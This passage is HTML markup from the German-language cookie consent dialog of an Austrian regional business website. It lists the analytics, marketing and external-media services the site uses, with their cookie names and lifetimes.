                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Marketing                                                            <input
                                                                id="checkbox-marketing"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="marketing"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Speichern                                        </a>
                                    </p>
                                
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                    </p>
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individuelle Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://www.wirtschaftsregion-hartberg.at/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://www.wirtschaftsregion-hartberg.at/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://www.wirtschaftsregion-hartberg.at/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://www.wirtschaftsregion-hartberg.at/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Statistiken (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Statistiken</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-statistics"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="statistics"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Statistik Cookies erfassen Informationen anonym. Diese Informationen helfen uns zu verstehen, wie unsere Besucher unsere Website nutzen.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="statistics"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="statistics"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Analytics</span>
                                                                    <input
                                                                        id="borlabs-cookie-google-analytics"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="statistics"
                                                                        name="cookies[statistics][]"
                                                                        value="google-analytics"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Analytics                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Google für Website-Analysen. Erzeugt statistische Daten darüber, wie der Besucher die Website nutzt.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy?hl=de"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy?hl=de                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_ga,_gat,_gid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Microsoft Clarity</span>
                                                                    <input
                                                                        id="borlabs-cookie-clarity"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="statistics"
                                                                        name="cookies[statistics][]"
                                                                        value="clarity"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Microsoft Clarity                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Microsoft</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Auswertung Nutzerverhalten, um eine bestmögliche Usability der Seite zu gewährleisten,</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>Microsoft Clarity</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Marketing (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Marketing</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-marketing"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="marketing"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Marketing-Cookies werden von Drittanbietern oder Publishern verwendet, um personalisierte Werbung anzuzeigen. Sie tun dies, indem sie Besucher über Websites hinweg verfolgen.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="marketing"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="marketing"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook Pixel</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook-pixel"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="marketing"
                                                                        name="cookies[marketing][]"
                                                                        value="facebook-pixel"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook Pixel                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Facebook, das für Website-Analysen, Ad-Targeting und Anzeigenmessung verwendet wird.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/policies/cookies"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/policies/cookies                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_fbp,act,c_user,datr,fr,m_pixel_ration,pl,presence,sb,spin,wd,xs</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung / 1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">LinkedIn</span>
                                                                    <input
                                                                        id="borlabs-cookie-linkedin"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="marketing"
                                                                        name="cookies[marketing][]"
                                                                        value="linkedin"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                LinkedIn                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>LinkedIn Ireland Unlimited Company, Wilton Place, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von LinkedIn Insight-Tag, das für Website-Analysen, Ad-Targeting und Anzeigenmessung verwendet wird.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://de.linkedin.com/legal/privacy-policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://de.linkedin.com/legal/privacy-policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>bcookie, bscookie, JSESSIONID, lang, lidc, sdsc, li_gc, li_mc, UID, UserMatchHistory, AnalyticsSyncHistory, lms_ads, lms_analytics, li_fat_id, li_sugr, U, _guid, izographicsOptOut, li_giant, lms_ads, li_sugr, U, _guid, A3, anj, uuid2, dpm, dextp, demdex, dst, lnkd, aam_uuid, MUID, MR, IDE, fr, personalization_id, GUC, B, test_cookie, _gcl_au, _gcl_aw, _gcl_dc, brwsr, ABSELB, IRLD, barometric[cuid], tluid, oribi_cookie_test, oribi_session, oribi_user_guid, oribili_user_guid, uids, l_page, _rdt_uuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung / 1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
